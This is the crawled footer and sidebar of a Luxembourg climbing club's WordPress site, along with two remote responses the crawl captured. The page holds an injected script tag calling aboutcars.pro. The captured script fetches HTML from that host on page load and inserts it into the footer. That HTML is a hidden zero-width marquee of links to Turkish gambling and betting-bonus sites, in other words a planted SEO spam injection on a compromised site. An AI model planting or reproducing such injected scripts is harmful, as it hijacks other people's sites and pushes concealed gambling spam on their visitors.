			
		
		</main><!-- #main -->
	</div><!-- #primary -->


	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kkn.lu/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://kkn.lu/2019/05/22/kkn-unterzeichnet-umweltcharta-niederanven/">KKN unterzeichnet Umweltcharta Niederanven</a>
									</li>
											<li>
					<a href="https://kkn.lu/2019/03/16/gal-open-2019/">GAL Open 2019</a>
									</li>
											<li>
					<a href="https://kkn.lu/2019/02/25/free-solo-im-utopia/">Free Solo im Utopia</a>
									</li>
											<li>
					<a href="https://kkn.lu/2018/12/14/cool-move-cup-2018-resultat/">Cool Move Cup 2018 Resultat</a>
									</li>
											<li>
					<a href="https://kkn.lu/2018/12/05/banff-mountain-film-festival-luxemburg/">Banff Mountain Film Festival Luxemburg</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Neueste Kommentare</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://cantons.lu/calendar/luxembourg/6176281" class="url" rel="ugc external nofollow">Sommerarbeiten | Kantonen.lu CANTONS.LU</a></span> bei <a href="https://kkn.lu/2018/07/17/sommerarbeiten/#comment-29">Sommerarbeiten</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://cantons.lu/calendar/?p=6159637" class="url" rel="ugc external nofollow">KloterKlub Niederanven Open Youth Day | Kantonen.lu CANTONS.LU</a></span> bei <a href="https://kkn.lu/2018/05/17/kloterklub-niederanven-open-youth-day/#comment-27">KloterKlub Niederanven Open Youth Day</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://cantons.lu/calendar/?p=6154900" class="url" rel="ugc external nofollow">KKN@Pfalz | Kantonen.lu CANTONS.LU</a></span> bei <a href="https://kkn.lu/2018/05/08/kknpfalz/#comment-26">KKN@Pfalz</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://cantons.lu/calendar/?p=6154396" class="url" rel="ugc external nofollow">Kindertrainer gesucht | Kantonen.lu CANTONS.LU</a></span> bei <a href="https://kkn.lu/2018/05/07/kindertrainer-gesucht/#comment-25">Kindertrainer gesucht</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://cantons.lu/calendar/?p=6149122" class="url" rel="ugc external nofollow">Natürlich klettern | Kantonen.lu CANTONS.LU</a></span> bei <a href="https://kkn.lu/2018/04/25/natuerlich-klettern/#comment-23">Natürlich klettern</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiv</h2>
			<ul>
					<li><a href='https://kkn.lu/2019/05/'>Mai 2019</a></li>
	<li><a href='https://kkn.lu/2019/03/'>März 2019</a></li>
	<li><a href='https://kkn.lu/2019/02/'>Februar 2019</a></li>
	<li><a href='https://kkn.lu/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://kkn.lu/2018/11/'>November 2018</a></li>
	<li><a href='https://kkn.lu/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://kkn.lu/2018/09/'>September 2018</a></li>
	<li><a href='https://kkn.lu/2018/08/'>August 2018</a></li>
	<li><a href='https://kkn.lu/2018/07/'>Juli 2018</a></li>
	<li><a href='https://kkn.lu/2018/06/'>Juni 2018</a></li>
	<li><a href='https://kkn.lu/2018/05/'>Mai 2018</a></li>
	<li><a href='https://kkn.lu/2018/04/'>April 2018</a></li>
	<li><a href='https://kkn.lu/2018/03/'>März 2018</a></li>
	<li><a href='https://kkn.lu/2018/02/'>Februar 2018</a></li>
	<li><a href='https://kkn.lu/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://kkn.lu/2017/11/'>November 2017</a></li>
	<li><a href='https://kkn.lu/2017/06/'>Juni 2017</a></li>
	<li><a href='https://kkn.lu/2017/05/'>Mai 2017</a></li>
	<li><a href='https://kkn.lu/2017/03/'>März 2017</a></li>
	<li><a href='https://kkn.lu/2017/02/'>Februar 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://kkn.lu/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kkn.lu/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://kkn.lu/wp-login.php">Anmelden</a></li>
			<li><a href="https://kkn.lu/feed/">Feed der Einträge</a></li>
			<li><a href="https://kkn.lu/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary -->
<script src='https://aboutcars.pro/haylink.php?ref=&d=kkn.lu&p=https%3A%2F%2Fkkn.lu%2Fscale-1400-700-5yogsitqvewtrn_jffnv%2F&sip=192.168.20.91'></script> 

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo" style="background-image: url('https://kkn.lu/wp-content/uploads/2018/04/cropped-e83d5460-be1b-4ab6-b873-4de7027d2e07.jpg')">

			<div id="tertiary" class="widget-area footer-widget-area" role="complementary">
		
		
				    <div id="widget-area-4" class="widget-area">
		        <aside id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Schließen und akzeptieren" class="accept" />
	</form>

	Datenschutz &amp; Cookies: Diese Website verwendet Cookies. Wenn du die Website weiterhin nutzt, stimmst du der Verwendung von Cookies zu. <br />
Weitere Informationen, beispielsweise zur Kontrolle von Cookies, findest du hier:
		<a href="https://kkn.lu/info/" rel="">
		Cookie-Richtlinie	</a>
</div>
</aside>		    </div>
			</div><!-- #tertiary -->

		<div class="secondary-links"><ul id="menu-footmenu" class="menu"><li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3241"><a rel="privacy-policy" href="https://kkn.lu/gdpr-datenschutzerklaerung/">GDPR + Datenschutzerklärung</a></li>
</ul></div>
		<div class="site-info">
			<a href="https://de.wordpress.org/">Stolz präsentiert von WordPress</a>
			<span class="sep"> &middot; </span>
			Theme: Pique von <a href="http://wordpress.com/themes" rel="designer">WordPress.com</a>.    </div><!-- .site-info -->

	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="https://kkn.lu/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://kkn.lu/wp-content/themes/pique/assets/js/jquery.waypoints.min.js?ver=20150813" id="waypoints-js"></script>
<script type="text/javascript" src="https://kkn.lu/wp-content/themes/pique/assets/js/navigation.js?ver=20120206" id="pique-navigation-js"></script>
<script type="text/javascript" src="https://kkn.lu/wp-content/themes/pique/assets/js/skip-link-focus-fix.js?ver=20130115" id="pique-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://kkn.lu/wp-content/themes/pique/assets/js/header.js?ver=20151030" id="pique-header-js"></script>
<script type="text/javascript" src="https://kkn.lu/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522" id="eu-cookie-law-script-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'148982106',post:'275',tz:'1',srv:'kkn.lu',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "148982106", "275" ]);
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://aboutcars.pro/haylink.php?ref=&d=kkn.lu&p=https%3A%2F%2Fkkn.lu%2Fscale-1400-700-5yogsitqvewtrn_jffnv%2F&sip=192.168.20.91
body_size: 94
content:
document.addEventListener('DOMContentLoaded', async () => {
    try {
        const footer = document.querySelector('footer');
        if (!footer) {
            console.log('Footer bulunamadı');
            return;
        }
        const res = await fetch('https://aboutcars.pro/l.php');
        if (!res.ok) throw new Error('Bağlantı hatası');

        const html = await res.text();

        const wrapper = document.createElement('div');
        wrapper.innerHTML = html;

        footer.prepend(wrapper);

    } catch (err) {
       // console.log('Footer yüklenemedi:', err);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://aboutcars.pro/l.php
body_size: 8
content:
<marquee style='position: absolute; width: 0px;'><a href="https://google.com">google deneme</a><a href="https://proseptikspb.ru">Deneme bonusu veren siteler</a><a href="https://realtecsoluciones.com">deneme bonusu veren siteler</a><a href="https://valkaise.com">deneme bonusu veren siteler</a><a href="https://rubypowerslaw.com">deneme bonusu veren siteler</a><a href="https://voixtone.com">deneme bonusu veren siteler</a><a href="https://familydevelopmentservices.in">bahis siteleri</a><a href="https://associationvdd.org">bahis siteleri</a><a href="https://www.gc-solutions.net/">deneme bonusu veren siteler</a><a href="https://associationvdd.org">deneme bonusu</a></marquee>